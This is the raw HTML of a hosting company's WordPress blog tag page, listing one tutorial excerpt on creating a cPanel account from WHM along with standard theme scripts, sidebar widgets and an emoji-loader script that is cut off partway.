a:after{background-image:linear-gradient(45deg,rgba(209,0,20,.5),rgba(0,0,0,.5))}.entry-content a{text-decoration:underline}body,button,input,select,optgroup,textarea{font-family:'Muli'}h1,h2,h3,h4,h5,h6,.entry-content h1{font-family:'Poppins'}</style>
<script src="https://blog.eyhost.biz/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.eyhost.biz/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.eyhost.biz/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://blog.eyhost.biz/wp-json/wp/v2/tags/209"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.eyhost.biz/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<meta name="generator" content="Site Kit by Google 1.148.0"/>		<style type="text/css">.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}</style>
		<link rel="icon" href="https://blog.eyhost.biz/wp-content/uploads/2021/08/cropped-eyhost-logo-sqr-32x32.gif" sizes="32x32"/>
<link rel="icon" href="https://blog.eyhost.biz/wp-content/uploads/2021/08/cropped-eyhost-logo-sqr-192x192.gif" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://blog.eyhost.biz/wp-content/uploads/2021/08/cropped-eyhost-logo-sqr-180x180.gif"/>
<meta name="msapplication-TileImage" content="https://blog.eyhost.biz/wp-content/uploads/2021/08/cropped-eyhost-logo-sqr-270x270.gif"/>
</head>

<body class="archive tag tag-create-a-cpanel-account tag-209 wp-custom-logo wp-embed-responsive wp-theme-fairy hfeed ct-sticky-sidebar">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://blog.eyhost.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Search"/>
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-top" class="site-header-top-menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a target="_blank" href="https://www.eyhost.biz">Go Back to EyHost.biz</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a target="_blank" href="https://www.eyhost.biz/support.php">Support</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a target="_blank" href="https://www.eyhost.biz/promo.php">Current Offers</a></li>
</ul>        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
        <ul id="menu-social" class="social-menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a target="_blank" href="https://www.facebook.com/EyHost/">Facebook</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a target="_blank" href="https://www.linkedin.com/company/eyhost/">linkedin</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a target="_blank" href="https://twitter.com/eyhost">twitter</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a target="_blank" href="https://www.youtube.com/channel/UCMO21LR5_lcCxZnmq_OQTgQ">youtube</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar">
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
            <a href="https://blog.eyhost.biz/" class="custom-logo-link" rel="home"><img width="310" height="83" src="https://blog.eyhost.biz/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="EyHost Logo" decoding="async" srcset="https://blog.eyhost.biz/wp-content/uploads/2021/08/logo.png 310w, https://blog.eyhost.biz/wp-content/uploads/2021/08/logo-300x80.png 300w" sizes="(max-width: 310px) 100vw, 310px"/></a>                <p class="site-title"><a href="https://blog.eyhost.biz/" rel="home">EyHost Ltd Blog</a></p>
                            <p class="site-description">host with us, be relaxed</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-282"><a href="https://blog.eyhost.biz">Blog Home</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://blog.eyhost.biz/category/domains/">Domains</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://blog.eyhost.biz/category/web-hosting/">Web Hosting</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://blog.eyhost.biz/category/wordpress/">WordPress</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://blog.eyhost.biz/category/email/">Email</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://blog.eyhost.biz/category/cloud-vps/">Cloud VPS</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://blog.eyhost.biz/category/reseller-hosting/">Reseller Hosting</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://blog.eyhost.biz/category/domain-reseller/">Domain Reseller</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://blog.eyhost.biz/category/tutorials/">Tutorials</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://blog.eyhost.biz/category/news/">News</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="blog-list-section archive-list-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">
                        <div class="page-header">
                            <h1 class="page-title">Tag: <span>create a cPanel account</span></h1>                        </div><!-- .page-header -->
                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2"/><meta name="itemListOrder" content="Ascending"/><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://blog.eyhost.biz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://blog.eyhost.biz/tag/create-a-cpanel-account/" itemprop="item"><span itemprop="name">create a cPanel account</span></a><meta itemprop="position" content="2"/></li></ul></div></div></div>                </div>
                                                                <div class="fairy-content-area ">


                            
<article id="post-568" class="post-568 post type-post status-publish format-standard has-post-thumbnail hentry category-reseller-hosting category-tutorials tag-create-a-cpanel-account tag-reseller-hosting tag-whm tag-whm-reseller-hosting">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://blog.eyhost.biz/how-to-create-a-new-cpanel-account-from-whm/">
                    <img width="1353" height="345" src="https://blog.eyhost.biz/wp-content/uploads/2022/09/03.-cP03.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="create a cPanel account" decoding="async" fetchpriority="high" srcset="https://blog.eyhost.biz/wp-content/uploads/2022/09/03.-cP03.jpg 1353w, https://blog.eyhost.biz/wp-content/uploads/2022/09/03.-cP03-300x76.jpg 300w, https://blog.eyhost.biz/wp-content/uploads/2022/09/03.-cP03-1024x261.jpg 1024w, https://blog.eyhost.biz/wp-content/uploads/2022/09/03.-cP03-150x38.jpg 150w, https://blog.eyhost.biz/wp-content/uploads/2022/09/03.-cP03-768x196.jpg 768w" sizes="(max-width: 1353px) 100vw, 1353px"/>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-179" href="https://blog.eyhost.biz/category/reseller-hosting/" rel="category tag">Reseller Hosting</a> <a class="ct-cat-item-1" href="https://blog.eyhost.biz/category/tutorials/" rel="category tag">Tutorials</a> </span></div><h2 class="card_title"><a href="https://blog.eyhost.biz/how-to-create-a-new-cpanel-account-from-whm/" rel="bookmark">How to create a New cPanel account from WHM</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://blog.eyhost.biz/how-to-create-a-new-cpanel-account-from-whm/" rel="bookmark"><time class="entry-date published" datetime="2022-09-27T19:32:29+06:00">September 27, 2022</time><time class="updated" datetime="2022-09-27T19:35:02+06:00">September 27, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://blog.eyhost.biz/author/sufian/">Sufian Ahmed</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>The process of creating a New cPanel account from WHM is very easy. Still, many of our new hosting resellers were facing difficulties while trying</p>
            </div>
                            <a href="https://blog.eyhost.biz/how-to-create-a-new-cpanel-account-from-whm/" class="btn btn-primary">
                    Read More                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-568 -->
                        </div>
                                            </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://blog.eyhost.biz/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label class="wp-block-search__label" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit">Search</button></div></form></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading"> Categories </h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-178"><a href="https://blog.eyhost.biz/category/cloud-vps/">Cloud VPS</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://blog.eyhost.biz/category/domain-reseller/">Domain Reseller</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://blog.eyhost.biz/category/domains/">Domains</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://blog.eyhost.biz/category/email/">Email</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://blog.eyhost.biz/category/news/">News</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://blog.eyhost.biz/category/reseller-hosting/">Reseller Hosting</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://blog.eyhost.biz/category/securities/">Securities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.eyhost.biz/category/tutorials/">Tutorials</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://blog.eyhost.biz/category/web-hosting/">Web Hosting</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://blog.eyhost.biz/category/wordpress/">WordPress</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://blog.eyhost.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://blog.eyhost.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://blog.eyhost.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://blog.eyhost.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://blog.eyhost.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://blog.eyhost.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://blog.eyhost.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://blog.eyhost.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://blog.eyhost.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://blog.eyhost.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://blog.eyhost.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://blog.eyhost.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://blog.eyhost.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://blog.eyhost.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://blog.eyhost.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://blog.eyhost.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://blog.eyhost.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://blog.eyhost.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://blog.eyhost.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://blog.eyhost.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://blog.eyhost.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://blog.eyhost.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://blog.eyhost.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://blog.eyhost.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://blog.eyhost.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://blog.eyhost.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://blog.eyhost.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://blog.eyhost.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://blog.eyhost.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://blog.eyhost.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://blog.eyhost.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://blog.eyhost.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://blog.eyhost.biz/2013/11/'>November 2013</a></li>
	<li><a href='https://blog.eyhost.biz/2012/10/'>October 2012</a></li>
	<li><a href='https://blog.eyhost.biz/2012/09/'>September 2012</a></li>
	<li><a href='https://blog.eyhost.biz/2010/07/'>July 2010</a></li>
</ul>


<p></p>
</div></div>
</section><section id="block-7" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Express yourself by .ME Domain Name" width="640" height="360" src="https://www.youtube.com/embed/1Vbv1cI-DsA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption>Latest Video From YouTube</figcaption></figure>
</section><section id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">TAGS</h2>


<p class="wp-block-tag-cloud"><a href="https://blog.eyhost.biz/tag/add-dns-records-for-your-domain/" class="tag-cloud-link tag-link-198 tag-link-position-1" style="font-size: 8pt;" aria-label="Add dns records for your domain (1 item)">Add dns records for your domain</a>
<a href="https://blog.eyhost.biz/tag/aptld/" class="tag-cloud-link tag-link-200 tag-link-position-2" style="font-size: 8pt;" aria-label="APTLD (1 item)">APTLD</a>
<a href="https://blog.eyhost.biz/tag/bangladeshi-cloud/" class="tag-cloud-link tag-link-150 tag-link-position-3" style="font-size: 10.571428571429pt;" aria-label="bangladeshi cloud (2 items)">bangladeshi cloud</a>
<a href="https://blog.eyhost.biz/tag/bangladeshi-hosting/" class="tag-cloud-link tag-link-149 tag-link-position-4" style="font-size: 10.571428571429pt;" aria-label="Bangladeshi hosting (2 items)">Bangladeshi hosting</a>
<a href="https://blog.eyhost.biz/tag/bangladeshi-hosting-company/" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 13.714285714286pt;" aria-label="bangladeshi Hosting company (4 items)">bangladeshi Hosting company</a>
<a href="https://blog.eyhost.biz/tag/best-hosting-company-in-bangladesh/" class="tag-cloud-link tag-link-56 tag-link-position-6" style="font-size: 12.285714285714pt;" aria-label="Best hosting company in Bangladesh (3 items)">Best hosting company in Bangladesh</a>
<a href="https://blog.eyhost.biz/tag/bkash-payment/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 10.571428571429pt;" aria-label="bKash Payment (2 items)">bKash Payment</a>
<a href="https://blog.eyhost.biz/tag/boost-up-your-website-loading-time-with-free-cloudflare/" class="tag-cloud-link tag-link-203 tag-link-position-8" style="font-size: 8pt;" aria-label="Boost up your website loading time with free Cloudflare (1 item)">Boost up your website loading time with free Cloudflare</a>
<a href="https://blog.eyhost.biz/tag/cloud-hosting/" class="tag-cloud-link tag-link-155 tag-link-position-9" style="font-size: 10.571428571429pt;" aria-label="cloud hosting (2 items)">cloud hosting</a>
<a href="https://blog.eyhost.biz/tag/cloud-security/" class="tag-cloud-link tag-link-139 tag-link-position-10" style="font-size: 10.571428571429pt;" aria-label="cloud security (2 items)">cloud security</a>
<a href="https://blog.eyhost.biz/tag/customer-portal-account-2/" class="tag-cloud-link tag-link-228 tag-link-position-11" style="font-size: 10.571428571429pt;" aria-label="Customer Portal Account (2 items)">Customer Portal Account</a>
<a href="https://blog.eyhost.biz/tag/domain/" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 19.571428571429pt;" aria-label="domain (12 items)">domain</a>
<a href="https://blog.eyhost.biz/tag/domain-for-hosting-company/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 13.714285714286pt;" aria-label="domain for hosting company (4 items)">domain for hosting company</a>
<a href="https://blog.eyhost.biz/tag/domain-name/" class="tag-cloud-link tag-link-55 tag-link-position-14" style="font-size: 20.142857142857pt;" aria-label="domain name (13 items)">domain name</a>
<a href="https://blog.eyhost.biz/tag/domain-registration/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 19.571428571429pt;" aria-label="domain registration (12 items)">domain registration</a>
<a href="https://blog.eyhost.biz/tag/domain-reseller/" class="tag-cloud-link tag-link-2 tag-link-position-16" style="font-size: 15.857142857143pt;" aria-label="domain reseller (6 items)">domain reseller</a>
<a href="https://blog.eyhost.biz/tag/domain-reseller-support/" class="tag-cloud-link tag-link-5 tag-link-position-17" style="font-size: 10.571428571429pt;" aria-label="domain reseller support (2 items)">domain reseller support</a>
<a href="https://blog.eyhost.biz/tag/email/" class="tag-cloud-link tag-link-80 tag-link-position-18" style="font-size: 10.571428571429pt;" aria-label="email (2 items)">email</a>
<a href="https://blog.eyhost.biz/tag/eyhost/" class="tag-cloud-link tag-link-19 tag-link-position-19" style="font-size: 22pt;" aria-label="EyHost (18 items)">EyHost</a>
<a href="https://blog.eyhost.biz/tag/eyhost-domain-reseller/" class="tag-cloud-link tag-link-3 tag-link-position-20" style="font-size: 10.571428571429pt;" aria-label="eyhost domain reseller (2 items)">eyhost domain reseller</a>
<a href="https://blog.eyhost.biz/tag/eyhost-portal/" class="tag-cloud-link tag-link-24 tag-link-position-21" style="font-size: 10.571428571429pt;" aria-label="EyHost Portal (2 items)">EyHost Portal</a>
<a href="https://blog.eyhost.biz/tag/faster-website-load/" class="tag-cloud-link tag-link-206 tag-link-position-22" style="font-size: 8pt;" aria-label="faster website load (1 item)">faster website load</a>
<a href="https://blog.eyhost.biz/tag/fast-site-loading/" class="tag-cloud-link tag-link-207 tag-link-position-23" style="font-size: 8pt;" aria-label="fast site loading (1 item)">fast site loading</a>
<a href="https://blog.eyhost.biz/tag/google-attack-page/" class="tag-cloud-link tag-link-45 tag-link-position-24" style="font-size: 10.571428571429pt;" aria-label="google attack page (2 items)">google attack page</a>
<a href="https://blog.eyhost.biz/tag/gsuite-bangladesh/" class="tag-cloud-link tag-link-29 tag-link-position-25" style="font-size: 10.571428571429pt;" aria-label="gsuite bangladesh (2 items)">gsuite bangladesh</a>
<a href="https://blog.eyhost.biz/tag/gsuite-order-bd/" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.571428571429pt;" aria-label="gsuite order bd (2 items)">gsuite order bd</a>
<a href="https://blog.eyhost.biz/tag/gsuite-service-from-eyhost/" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 10.571428571429pt;" aria-label="GSuite Service from EyHost (2 items)">GSuite Service from EyHost</a>
<a href="https://blog.eyhost.biz/tag/gsuite-signup/" class="tag-cloud-link tag-link-33 tag-link-position-28" style="font-size: 10.571428571429pt;" aria-label="Gsuite signup (2 items)">Gsuite signup</a>
<a href="https://blog.eyhost.biz/tag/hosting/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 10.571428571429pt;" aria-label="hosting (2 items)">hosting</a>
<a href="https://blog.eyhost.biz/tag/hosting-reseller/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 10.571428571429pt;" aria-label="Hosting Reseller (2 items)">Hosting Reseller</a>
<a href="https://blog.eyhost.biz/tag/instance/" class="tag-cloud-link tag-link-246 tag-link-position-31" style="font-size: 10.571428571429pt;" aria-label="instance (2 items)">instance</a>
<a href="https://blog.eyhost.biz/tag/integrate-your-website-with-cloudflare/" class="tag-cloud-link tag-link-204 tag-link-position-32" style="font-size: 8pt;" aria-label="Integrate Your Website With Cloudflare (1 item)">Integrate Your Website With Cloudflare</a>
<a href="https://blog.eyhost.biz/tag/online-security/" class="tag-cloud-link tag-link-47 tag-link-position-33" style="font-size: 10.571428571429pt;" aria-label="online security (2 items)">online security</a>
<a href="https://blog.eyhost.biz/tag/outlook/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 12.285714285714pt;" aria-label="outlook (3 items)">outlook</a>
<a href="https://blog.eyhost.biz/tag/outlook-configure/" class="tag-cloud-link tag-link-116 tag-link-position-35" style="font-size: 10.571428571429pt;" aria-label="outlook configure (2 items)">outlook configure</a>
<a href="https://blog.eyhost.biz/tag/outlook-mail-client-configure/" class="tag-cloud-link tag-link-112 tag-link-position-36" style="font-size: 10.571428571429pt;" aria-label="outlook mail client configure (2 items)">outlook mail client configure</a>
<a href="https://blog.eyhost.biz/tag/outlook-mail-client-setup/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 12.285714285714pt;" aria-label="outlook mail client setup (3 items)">outlook mail client setup</a>
<a href="https://blog.eyhost.biz/tag/outlook-setup/" class="tag-cloud-link tag-link-118 tag-link-position-38" style="font-size: 12.285714285714pt;" aria-label="outlook setup (3 items)">outlook setup</a>
<a href="https://blog.eyhost.biz/tag/portal/" class="tag-cloud-link tag-link-90 tag-link-position-39" style="font-size: 10.571428571429pt;" aria-label="Portal (2 items)">Portal</a>
<a href="https://blog.eyhost.biz/tag/security/" class="tag-cloud-link tag-link-84 tag-link-position-40" style="font-size: 10.571428571429pt;" aria-label="security (2 items)">security</a>
<a href="https://blog.eyhost.biz/tag/ssl-certificates/" class="tag-cloud-link tag-link-70 tag-link-position-41" style="font-size: 12.285714285714pt;" aria-label="SSL Certificates (3 items)">SSL Certificates</a>
<a href="https://blog.eyhost.biz/tag/support-ticket/" class="tag-cloud-link tag-link-88 tag-link-position-42" style="font-size: 10.571428571429pt;" aria-label="support ticket (2 items)">support ticket</a>
<a href="https://blog.eyhost.biz/tag/whm/" class="tag-cloud-link tag-link-94 tag-link-position-43" style="font-size: 13.714285714286pt;" aria-label="WHM (4 items)">WHM</a>
<a href="https://blog.eyhost.biz/tag/whm-reseller-hosting/" class="tag-cloud-link tag-link-208 tag-link-position-44" style="font-size: 8pt;" aria-label="WHM Reseller Hosting (1 item)">WHM Reseller Hosting</a>
<a href="https://blog.eyhost.biz/tag/wordpress/" class="tag-cloud-link tag-link-83 tag-link-position-45" style="font-size: 13.714285714286pt;" aria-label="Wordpress (4 items)">Wordpress</a></p></div></div>
</section></aside><!-- #secondary -->
                        </div>
                                        </div>
            </div>

        </section>

    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                    <ul id="menu-social-1" class="social-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a target="_blank" href="https://www.facebook.com/EyHost/">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a target="_blank" href="https://www.linkedin.com/company/eyhost/">linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a target="_blank" href="https://twitter.com/eyhost">twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a target="_blank" href="https://www.youtube.com/channel/UCMO21LR5_lcCxZnmq_OQTgQ">youtube</a></li>
</ul>                </div>
                            <div class="site-reserved text-center">
               © 2011- 2021. EyHost Ltd. All rights reserved.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fairy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://blog.eyhost.biz/wp-content/themes/fairy/js/navigation.js?ver=1.2.8" id="fairy-navigation-js"></script>
<script src="https://blog.eyhost.biz/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8" id="theia-sticky-sidebar-js"></script>
<script src="https://blog.eyhost.biz/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8" id="slick-js"></script>
<script src="https://blog.eyhost.biz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.eyhost.biz/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://blog.eyhost.biz/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8" id="fairy-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://blog.eyhost.biz/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://blog.eyhost.biz/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
